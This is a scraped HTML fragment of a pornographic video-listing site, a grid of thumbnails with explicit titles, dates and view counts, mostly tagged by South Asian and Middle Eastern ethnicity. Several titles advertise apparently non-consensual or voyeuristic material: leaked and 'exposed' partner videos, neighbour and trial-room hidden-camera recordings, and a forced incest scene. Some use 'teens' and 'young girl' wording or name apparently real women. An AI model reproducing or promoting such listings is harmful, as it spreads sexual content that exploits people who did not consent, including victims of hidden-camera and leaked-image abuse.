                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c75110627869" src="/thumbs/153/1892856894383618153_0.jpg" alt="Milky mom breastfeed not her son and giving a handjob" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 23.12.2023</div>
                            <div class="desc">
                                <p>Milky mom breastfeed not her son and giving a handjob</p>
                                <span class="views">8247</span>
                                <span class="time">9:54</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731925511622/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb934f0bdc6" src="/thumbs/622/2705852731925511622_0.jpg" alt="Karishma Sharma sexy as maid" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Karishma Sharma sexy as maid</p>
                                <span class="views">8226</span>
                                <span class="time">1:22</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733094137013/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb97a988cb5" src="/thumbs/13/2705852733094137013_0.jpg" alt="Indian lovers romance" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Indian lovers romance</p>
                                <span class="views">41</span>
                                <span class="time">2:47</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/15646392581679592601/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="d9232727a751b499" src="/thumbs/601/15646392581679592601_0.jpg" alt="Saudi sex in a hijab – intercourse with her not cousin al-Dosari" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 20.03.2024</div>
                            <div class="desc">
                                <p>Saudi sex in a hijab – intercourse with her not cousin al-Dosari</p>
                                <span class="views">1586</span>
                                <span class="time">19:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637533698862/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed103c711b2e" src="/thumbs/862/3824942637533698862_0.jpg" alt="Punjabi Colg GF Kiranpreet Exposed by BF wid Audio hawtvideos.tk for more" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Punjabi Colg GF Kiranpreet Exposed by BF wid Audio hawtvideos.tk for more</p>
                                <span class="views">3842</span>
                                <span class="time">0:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895457234790/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c75150608f66" src="/thumbs/790/1892856895457234790_0.jpg" alt="favoritos 3 indian bbw" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 20.12.2023</div>
                            <div class="desc">
                                <p>favoritos 3 indian bbw</p>
                                <span class="views">1540</span>
                                <span class="time">5:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/478802997702631015/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6a50cca23751e67" src="/thumbs/15/478802997702631015_0.jpg" alt="Unmarried Indian Couple - Movies." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.12.2023</div>
                            <div class="desc">
                                <p>Unmarried Indian Couple - Movies.</p>
                                <span class="views">6841</span>
                                <span class="time">13:50</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/11243018050989423489/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="9c0739596c877b81" src="/thumbs/489/11243018050989423489_0.jpg" alt="Luckiest Tamil guy rough fucks pink cunt of British WIFE housewife" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 25.01.2024</div>
                            <div class="desc">
                                <p>Luckiest Tamil guy rough fucks pink cunt of British WIFE housewife</p>
                                <span class="views">3415</span>
                                <span class="time">15:56</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3372196966114464681/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2ecc734625e713a9" src="/thumbs/681/3372196966114464681_0.jpg" alt="Huge Boobs Desi HOUSEWIFE mature got her cunt fucked by old man" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Huge Boobs Desi HOUSEWIFE mature got her cunt fucked by old man</p>
                                <span class="views">5976</span>
                                <span class="time">7:36</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734806950451/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9e0b00233" src="/thumbs/451/2705852734806950451_0.jpg" alt="Iranian Wife Hard Doggy Fuck with Loud Moans" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.12.2023</div>
                            <div class="desc">
                                <p>Iranian Wife Hard Doggy Fuck with Loud Moans</p>
                                <span class="views">140</span>
                                <span class="time">4:22</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636734224573/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed100cca18bd" src="/thumbs/573/3824942636734224573_0.jpg" alt="desi aunty fucked 2 neighbours" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>desi aunty fucked 2 neighbours</p>
                                <span class="views">9137</span>
                                <span class="time">2:41</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640690936134/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10f8a0b946" src="/thumbs/134/3824942640690936134_0.jpg" alt="Harami Boss Taking Advantage of New Interns {Part 1}" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Harami Boss Taking Advantage of New Interns {Part 1}</p>
                                <span class="views">221</span>
                                <span class="time">4:41</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735070770069/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9f0699395" src="/thumbs/69/2705852735070770069_0.jpg" alt="Jilbab menikmati" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.12.2023</div>
                            <div class="desc">
                                <p>Jilbab menikmati</p>
                                <span class="views">3214</span>
                                <span class="time">0:48</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733313031686/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb987a49e06" src="/thumbs/686/2705852733313031686_0.jpg" alt="Mallu housewife with lover" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 2.01.2024</div>
                            <div class="desc">
                                <p>Mallu housewife with lover</p>
                                <span class="views">1054</span>
                                <span class="time">1:19</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636803732118/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1010eeb296" src="/thumbs/118/3824942636803732118_0.jpg" alt="Savita Bhabhi College Girl Role Hardcore Fuck" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Savita Bhabhi College Girl Role Hardcore Fuck</p>
                                <span class="views">4951</span>
                                <span class="time">2:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856896539140152/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c75190dd2038" src="/thumbs/152/1892856896539140152_0.jpg" alt="DESI BHABHI ENJOYING WITH YOUNG DEVAR" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>DESI BHABHI ENJOYING WITH YOUNG DEVAR</p>
                                <span class="views">2397</span>
                                <span class="time">6:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16433613362098848907/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="e40fec48a803c48b" src="/thumbs/907/16433613362098848907_0.jpg" alt="kerala latest scandal" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 18.12.2023</div>
                            <div class="desc">
                                <p>kerala latest scandal</p>
                                <span class="views">4102</span>
                                <span class="time">0:39</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636743609977/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed100d594e79" src="/thumbs/977/3824942636743609977_0.jpg" alt="Arab sex Operation Pussy Run!" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Arab sex Operation Pussy Run!</p>
                                <span class="views">7313</span>
                                <span class="time">5:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733001482940/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb97512c2bc" src="/thumbs/940/2705852733001482940_0.jpg" alt="Indian Maria" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Indian Maria</p>
                                <span class="views">36</span>
                                <span class="time">4:25</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8620489575845552157/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="77a221988e3b601d" src="/thumbs/157/8620489575845552157_0.jpg" alt="Desi Fucks Slut in Public Area" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 2.01.2024</div>
                            <div class="desc">
                                <p>Desi Fucks Slut in Public Area</p>
                                <span class="views">1103</span>
                                <span class="time">8:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636589286786/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1004268582" src="/thumbs/786/3824942636589286786_0.jpg" alt="Sexy hot babe shows pussy with  hot horny ass" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Sexy hot babe shows pussy with  hot horny ass</p>
                                <span class="views">8248</span>
                                <span class="time">1:52</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8046420717369032819/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6faaa102bc200073" src="/thumbs/819/8046420717369032819_0.jpg" alt="telugu sexy aunty" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.12.2023</div>
                            <div class="desc">
                                <p>telugu sexy aunty</p>
                                <span class="views">3621</span>
                                <span class="time">7:48</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734789423624/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9dfa49208" src="/thumbs/624/2705852734789423624_0.jpg" alt="I fucked ass and pussy of my punjabi friend nitu" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>I fucked ass and pussy of my punjabi friend nitu</p>
                                <span class="views">117</span>
                                <span class="time">1:41</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732947563101/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb971dc025d" src="/thumbs/101/2705852732947563101_0.jpg" alt="Indian saree girl nude" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Indian saree girl nude</p>
                                <span class="views">55</span>
                                <span class="time">1:52</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897466795657/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751c8280689" src="/thumbs/657/1892856897466795657_0.jpg" alt="Desi Newly Married Young Wife Getting Fucked" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.12.2023</div>
                            <div class="desc">
                                <p>Desi Newly Married Young Wife Getting Fucked</p>
                                <span class="views">3880</span>
                                <span class="time">10:12</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5103006635605867897/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="46d1857f89bfbd79" src="/thumbs/897/5103006635605867897_0.jpg" alt="Beautiful Indian Girl First Time Cute Sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 27.12.2023</div>
                            <div class="desc">
                                <p>Beautiful Indian Girl First Time Cute Sex</p>
                                <span class="views">2705</span>
                                <span class="time">18:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731816488240/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb92e712d30" src="/thumbs/240/2705852731816488240_0.jpg" alt="Tamil Aunty with young neighbour" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.12.2023</div>
                            <div class="desc">
                                <p>Tamil Aunty with young neighbour</p>
                                <span class="views">1370</span>
                                <span class="time">2:26</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733196096421/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb980ac53a5" src="/thumbs/421/2705852733196096421_0.jpg" alt="Indian desi servant girl fuck hindi" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Indian desi servant girl fuck hindi</p>
                                <span class="views">2876</span>
                                <span class="time">3:34</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547484542919/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251b11c47c7" src="/thumbs/919/1426482547484542919_0.jpg" alt="Curvy Indian Aunty Getting Fucked" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 16.12.2023</div>
                            <div class="desc">
                                <p>Curvy Indian Aunty Getting Fucked</p>
                                <span class="views">3501</span>
                                <span class="time">4:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732513793637/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb958013665" src="/thumbs/637/2705852732513793637_0.jpg" alt="Indian teens first porn lesson" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Indian teens first porn lesson</p>
                                <span class="views">34</span>
                                <span class="time">12:32</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733967194506/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9aea2598a" src="/thumbs/506/2705852733967194506_0.jpg" alt="Fuking" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Fuking</p>
                                <span class="views">2792</span>
                                <span class="time">1:14</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733281975346/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb985cabc32" src="/thumbs/346/2705852733281975346_0.jpg" alt="Hindi" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Hindi</p>
                                <span class="views">6917</span>
                                <span class="time">2:44</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636532048443/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1000bd223b" src="/thumbs/443/3824942636532048443_0.jpg" alt="Horny Delhi couple fucking on cam - HornySlutCams.com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Horny Delhi couple fucking on cam - HornySlutCams.com</p>
                                <span class="views">3838</span>
                                <span class="time">16:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732014463346/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb93a3e0972" src="/thumbs/346/2705852732014463346_0.jpg" alt="Fucking my beautiful Iranian girlfriend - clipfree2" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Fucking my beautiful Iranian girlfriend - clipfree2</p>
                                <span class="views">49</span>
                                <span class="time">1:44</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732009374082/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb939f06182" src="/thumbs/82/2705852732009374082_0.jpg" alt="Anal siken" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Anal siken</p>
                                <span class="views">32</span>
                                <span class="time">19:19</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639135786932/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed109bef07b4" src="/thumbs/932/3824942639135786932_0.jpg" alt="IndianGayPornVideos.com brings Indian gay family group sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>IndianGayPornVideos.com brings Indian gay family group sex</p>
                                <span class="views">7142</span>
                                <span class="time">1:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4892210563283815229/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="43e49f9656f20b3d" src="/thumbs/229/4892210563283815229_0.jpg" alt="Delhi College Babe Scandal - Movies." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Delhi College Babe Scandal - Movies.</p>
                                <span class="views">5149</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732423000673/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb95297d261" src="/thumbs/673/2705852732423000673_0.jpg" alt="Aunty Changing Dress" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Aunty Changing Dress</p>
                                <span class="views">4300</span>
                                <span class="time">2:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4909299964976133589/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4421564ebc3d75d5" src="/thumbs/589/4909299964976133589_0.jpg" alt="Aditi Sharma 37" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Aditi Sharma 37</p>
                                <span class="views">2200</span>
                                <span class="time">0:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/12768895338495769255/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="b1343aa8692e7aa7" src="/thumbs/255/12768895338495769255_0.jpg" alt="MALLU SECRET Oil Massage And Romance With Watchman 2016 latest" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>MALLU SECRET Oil Massage And Romance With Watchman 2016 latest</p>
                                <span class="views">5111</span>
                                <span class="time">3:39</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731851100685/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb93081520d" src="/thumbs/685/2705852731851100685_0.jpg" alt="Shy girlfriend fuck her first time" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.02.2024</div>
                            <div class="desc">
                                <p>Shy girlfriend fuck her first time</p>
                                <span class="views">21</span>
                                <span class="time">6:45</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/4221876032293676169/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3a971de20699a489" src="/thumbs/169/4221876032293676169_0.jpg" alt="Desi Punjabi Bhabhi Sex - Movies." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Desi Punjabi Bhabhi Sex - Movies.</p>
                                <span class="views">4007</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731561462132/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb91f3dc974" src="/thumbs/132/2705852731561462132_0.jpg" alt="White man brought home an Indian girl" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>White man brought home an Indian girl</p>
                                <span class="views">27</span>
                                <span class="time">9:52</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639437146614/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10ade569f6" src="/thumbs/614/3824942639437146614_0.jpg" alt="Old Indian Couple Fuckingretly Record By Neighbor - IndianSpyVideos.com" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Old Indian Couple Fuckingretly Record By Neighbor - IndianSpyVideos.com</p>
                                <span class="views">6658</span>
                                <span class="time">0:42</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856895773137732/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c7516334db44" src="/thumbs/732/1892856895773137732_0.jpg" alt="Indian Lesbian enjoying (B-Grade actress Roshini)unseen" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Indian Lesbian enjoying (B-Grade actress Roshini)unseen</p>
                                <span class="views">945</span>
                                <span class="time">5:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733816854842/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9a5ac593a" src="/thumbs/842/2705852733816854842_0.jpg" alt="Chennai pvt engineering college lovers self decided leaked m" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Chennai pvt engineering college lovers self decided leaked m</p>
                                <span class="views">1762</span>
                                <span class="time">1:53</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5483777519492412010/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4c1a4a99849e326a" src="/thumbs/10/5483777519492412010_0.jpg" alt="Raat ke Time Biwi Garam Lekin Pati NARAM" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Raat ke Time Biwi Garam Lekin Pati NARAM</p>
                                <span class="views">1554</span>
                                <span class="time">1:46</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734269448784/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9c0a66250" src="/thumbs/784/2705852734269448784_0.jpg" alt="Devar fingering bhabhi" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Devar fingering bhabhi</p>
                                <span class="views">4408</span>
                                <span class="time">17:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1320905365503467623/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1254cc6e74bde067" src="/thumbs/623/1320905365503467623_0.jpg" alt="Desi Bhabhi Huge Boobs Got Fucked In Lockdown" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>Desi Bhabhi Huge Boobs Got Fucked In Lockdown</p>
                                <span class="views">6117</span>
                                <span class="time">9:34</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/17893598601629049609/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="f852d51fb386a309" src="/thumbs/609/17893598601629049609_0.jpg" alt="One of the famous Mumbai shopping mall trial room video exposed" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 18.12.2023</div>
                            <div class="desc">
                                <p>One of the famous Mumbai shopping mall trial room video exposed</p>
                                <span class="views">2519</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856898365731814/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751fdbcb3e6" src="/thumbs/814/1892856898365731814_0.jpg" alt="Nice Boobs" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Nice Boobs</p>
                                <span class="views">352</span>
                                <span class="time">1:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8261772627680094173/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="72a7b66e9feae7dd" src="/thumbs/173/8261772627680094173_0.jpg" alt="अजय अनिता ने आरव और अनुज के साथ ग्रुप सेक्स के मजे लिए भाग 2" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>अजय अनिता ने आरव और अनुज के साथ ग्रुप सेक्स के मजे लिए भाग 2</p>
                                <span class="views">3977</span>
                                <span class="time">11:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2505120255763670700/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="22c3f999946de6ac" src="/thumbs/700/2505120255763670700_0.jpg" alt="Punjabi Orgy Lets Chod." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.12.2023</div>
                            <div class="desc">
                                <p>Punjabi Orgy Lets Chod.</p>
                                <span class="views">1268</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942636608359907/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1005498de3" src="/thumbs/907/3824942636608359907_0.jpg" alt="bengali desi labour fucking a whore and give her creampie in lungi" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>bengali desi labour fucking a whore and give her creampie in lungi</p>
                                <span class="views">2004</span>
                                <span class="time">2:43</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/12081010326318094140/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="a7a85ee24404173c" src="/thumbs/140/12081010326318094140_0.jpg" alt="Mother Forced By Son & other with the Help of Father" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Mother Forced By Son & other with the Help of Father</p>
                                <span class="views">804</span>
                                <span class="time">6:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731326075150/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb91136110e" src="/thumbs/150/2705852731326075150_0.jpg" alt="Thai blowjob at Massage Center Indian Desi cock" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
                                <p>Thai blowjob at Massage Center Indian Desi cock</p>
                                <span class="views">10</span>
                                <span class="time">0:36</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852735018767252/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9ed501394" src="/thumbs/252/2705852735018767252_0.jpg" alt="INDIAN AUNTY BOOBS AND PUSSY SHOW WITHOUT FACE" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.12.2023</div>
                            <div class="desc">
                                <p>INDIAN AUNTY BOOBS AND PUSSY SHOW WITHOUT FACE</p>
                                <span class="views">4526</span>
                                <span class="time">5:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637074273885/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10210ed65d" src="/thumbs/885/3824942637074273885_0.jpg" alt="young indian girl showing pussy and ass" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2023</div>
                            <div class="desc">
                                <p>young indian girl showing pussy and ass</p>
                                <span class="views">2828</span>
                                <span class="time">1:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/18301509145751424166/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="fdfc059a3e138ca6" src="/thumbs/166/18301509145751424166_0.jpg" alt="Beautiful Mallu Film" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 29.12.2023</div>
                            <div class="desc">
